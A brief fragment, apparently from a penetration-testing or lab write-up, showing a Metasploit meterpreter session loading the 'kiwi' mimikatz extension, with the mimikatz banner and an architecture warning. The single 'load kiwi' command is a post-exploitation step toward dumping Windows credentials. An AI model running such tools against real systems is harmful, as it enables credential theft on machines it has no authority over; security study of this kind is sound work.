 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.